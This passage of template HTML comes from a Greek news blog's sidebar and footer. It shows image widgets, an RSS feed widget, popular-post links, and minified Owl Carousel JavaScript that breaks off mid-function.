<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='460' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBN6RZUH-bD-DJGB0H32ryUt8CWhQjFvKlsKQeqIs7lkzRz0UhI_teHa-4O_I_g-ABWhrt5G_Z8mrQd53qcUhB3SRYXTcy5II-g6SIY8muFWQjGQsgDs-p6W6jnLRX69huNVvBteCPJhG-jUEEPWNPSL-4aW0QJylXjgy8BhRCR2151gshrVZl1eqAA46b=s460' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<img alt='' height='205' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjfUfm0PMSGs9XfZi_-jZqLCnm6aGj0F-eI0Abo_JX_ZOMvnjSqT993nM8zuS3PW9R-GHkgh2GyEdnF_QVIMB9qEBFlUGYYotJyIJYYEtvu78YFm3XGutGveVufkDKhYcoulqitjlS73_QK1xATh3XwgRatGvem7YNrm5pqmBqgwMFt76SssD1UKTC41LXh=s325' width='325'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<img alt='' height='282' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQzsP18RMZ1bRvl60UwHV4FA-a-sxbiKNMGGvpL2dcK6we-kPgXbV2MIE33fmJND4MIA4QU-xK5N1ticGk_wN7ATZ4jsnlpnkZzELZ1pRC7tGBhGL-UuYUC5dcp-EoUuKL8Bhc-FQ6Sb7f/s1600/%25CE%2594%25CE%2599%25CE%2591%25CE%25A6%25CE%2597%25CE%259C%25CE%2599%25CE%25A3%25CE%25973.png' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ροή Ειδήσεων - Skai.GR</h2>
<div class='widget-content'>
<!-- start sw-rss-feed code --> 
<script type="text/javascript"> 
<!-- 
rssfeed_url = new Array(); 
rssfeed_url[0]="http://feeds.feedburner.com/skai/Uulu";  
rssfeed_frame_width="350"; 
rssfeed_frame_height="610"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style6.css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length="50"; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = "7623829fcbe355010d451675b2d29b1b"; 
//--> 
</script> 
<script type="text/javascript" src="//feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:350px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='559' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEp0xhLAQ_CKF1C5FCVSeKRiZfyPtHUZMNAs6tniL2WX01JpQAycnHsnIIJpc91GSkKOn7JUYRUTzG1SJqv6Isys2xAabSTueTRqwK5ifD0RIrZMU5oi3Sy_x743-VzBBROlRqSXYgERuj/s1600/%25CE%259A%25CE%25A4%25CE%2595%25CE%259F360.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href="//1.bp.blogspot.com/-_ukQ0O2BKMc/XPoc0eif6nI/AAAAAAAAAZE/7ZVXTMzciQIoYyQPBZrzODoigmsEAfB8wCK4BGAYYCw/s1600/%25CE%259D%25CE%2599%25CE%25A7%25CE%259F%25CE%25A0%25CE%2595%25CE%25A4%25CE%25A1%25CE%259F%25CE%25A3.jpg">
<img alt='' height='341' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbOIftey6wUycdY0AfJAKOv7ebhP3WUok4h_uDMWsCxNvTukoqcRBXtubpoVkpgOSpOKvtv3N7p5eL_nwbbydnyH1GV3Tuhj74ab49P8dnY8KEemzUaGVMlQ_2Y-iOcbDVk945YJ3oL7L/s1600/%25CE%259D%25CE%2599%25CE%25A7%25CE%259F%25CE%25A0%25CE%2595%25CE%25A4%25CE%25A1%25CE%259F%25CE%25A3.jpg' width='851'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='248' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO6EqpnFnfdeTeM3TtNhnkgRsxYKLNwxd9QabuAG15X8bcrDaaD_aACjiieUw_lmAFhpcSYkSkmKh5P5zOeKEKDtX7V5AC5Mh7ZYy2xTqkCf4SoXaG3ZK4j6p8Po7Q9SWChZtpn79hrjs/s1600/VAR3.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilBOLOgV6KHeEPqElgmzvOqxxeh3wJtQNdlY28hqB4YeH9Q_KVQ2Y3ufRP0vn-2Ji7MaxIvHaYEBWgbtW_fRgmjKL5O-smGT8C0BtWrN6xSP_qFbWmnDgJjAsIN3J7qmO7SnAGIA_84PcX/s1600/kellaris+tasos.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDpSUrhiICyw5uIpdnnPuaIq1U2AuHR55sWGNDymQxpd7fBrpyOzvz0Xza7W7GJgr4t38KBNJu9XJoN8HQgtl6pNVSZkOjWnBW4XxYi_PGe7347TTZkz8hjGejuQELoiuzCL4wkrI8fgOK/s1600/psihogios.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWG1H_3rmFRfujflA5t1gvFSsTCiKh6qNpSsSi1a2lkU8ZETRb91_CCHekGAKN0PTFXrGIQO4pZKZilAgM-99FO2UKfviilRIjbinGzuqIRbSchdSxtKCQKPm6qIR28ihhmLBgY-hVfsi/s1600/danopoulos.jpg" width="360" height="250" />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='264' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1nDza0kb0GnmGzP9pBuLtH954WW_vZLgXaIZQkuCB-i5CjM0tFg1sByPYRbdlFuRsWiw4jTkJgsqdbReY37PVtDW0WdgNSC6qNjJoCnE1PVUIH7kv9-gOx_grGoD4ayY3e2OYBa0K1yCO/s1600/%25CE%2595%25CE%259B%25CE%2591+%25CE%25A3%25CE%25A4%25CE%259F+%25CE%25A6%25CE%25A9%25CE%25A3.jpg' width='360'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Για να δείτε τους όρους χρήσης και την πολιτική απορρήτου πατήστε εδώ:</h2>
<div class='widget-content'>
<a href='https://drive.google.com/file/d/1pIhfS0zrfaSGyCtBh6hhWcOVkodb315x/view?usp=sharing'>
<img alt='Για να δείτε τους όρους χρήσης και την πολιτική απορρήτου πατήστε εδώ:' height='270' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0rpZndFWQZd7jQAuFHxtLjfLAiJP4CveI79P9HI2_yC56Jow6qiNz30fnq1CzvlXgJSakYw4qxBmBUahyrQuN9JDXObRUgTFFiKqGpQDo4rBNn2_Wk4kIc--dsvWztfA5gRZl2uvfYHph-2jeD7cgxinTL5WUVby5sLw-VemM8IOtb99ebAj1tIYjyQBe=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>ΠΡΟΣΦΑΤΕΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>ΤΥΧΑΙΕΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΕΙΣ ΑΝΑΡΤΗΣΕΙΣ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2026/01/1969_34.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVm-hBZumjphLJggC5jPf-1AWW6cybObmapi7rZfboBMsjBd8KA8xWkOOsHaXCdSL8ITs3yQ06pKIhedH8Xkj_tX1o4UM8G6OHZNif1QeAGNYXIor8a6kdZ1dY6Z4qA92lGWXZabQC0ZhkAbxCD1Ptt1xnWKxjDAkYjBEWNaggo5K7Hw-6QE43TgW4U1zl/w72-h72-p-k-no-nu/Screenshot%202024-09-06%20163700.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2026/01/1969_34.html'>Ο &#171;πολιτισμός&#187; της Τεχνητής Νοημοσύνης και πώς επηρεάζει την ανθρώπινη γραφή! (Φ. 1969)</a></div>
<div class='item-snippet'>&#160;   γράφει-επιμελείται η Εύη Κοκκίνου - Κελλάρη*   &#160;   Όλο και περισσότεροι άνθρωποι χρησιμοποιούν πια τα διάφορα εργαλεία τεχνητής νοημοσύν...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2026/01/2025-1969.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuw0S2UxAGxK0h2sBD2l2-WSV3c8ZZQKAT5TuHzWqDGULi_qZEtrASqPmEryYIJJVL4YciypmXoOmEl4vwAPpJaU_FQwUQaQXMhxTt9ilhHw0ry__kmLkQajiyup8pnh13l4_VLF3dLatAxPgcy-v4oYI7IFT_npiwmRLptTI31pOLkyC8yXAYXxQCTxio/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2026/01/2025-1969.html'>Αποτελέσματα της Συστηματικής Αρχαιολογικής Έρευνας &#171;Αρχαίας Τενέας&#187; στο Χιλιομόδι Κορινθίας 2025 (Φ 1969)</a></div>
<div class='item-snippet'>&#160; &#160; &#160;   Τον Οκτώβριο του 2025 ολοκληρώθηκαν οι εργασίες της συστηματικής ανασκαφής της αρχαίας Τενέας. Πέριξ του Ταφικού Μνημείου ΙΙΙ (Εικ.1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fonikor.gr/2026/01/1969_40.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1ByG2rWmp0hipsz8rHmjNt3psa3NEEn3X8cHX-wGmht8AnU1vulXq-MRl0HmChLI7huojHAyns8Q5ucoy9A7Pq7Xife7ox_ddoO40I8RPQ7uPxGU-Yn5QhLVzsyFcYltL_2GEb7OB4BX2Qznf9s02mQIqi_wIYIvD7jchgWxbDv6X6dfpOGkYbXalnSMH/w72-h72-p-k-no-nu/visitpeloponnese-1024x768.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fonikor.gr/2026/01/1969_40.html'>ΤΑ ΝΕΑ ΤΗΣ ΠΕΡΙΦΕΡΕΙΑΣ ΠΕΛΟΠΟΝΝΗΣΟΥ (Φ. 1969)</a></div>
<div class='item-snippet'>&#160;   VisitPeloponnese | Ισχυρή απόδοση στους βασικούς τουριστικούς δείκτες για την Πελοπόννησο στο 80% της σεζόν   &#160; Σύμφωνα με τα διαθέσιμα ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return 